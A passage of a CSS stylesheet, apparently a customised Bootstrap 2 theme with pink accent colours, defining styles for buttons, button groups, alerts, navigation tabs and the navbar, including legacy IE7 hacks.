color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
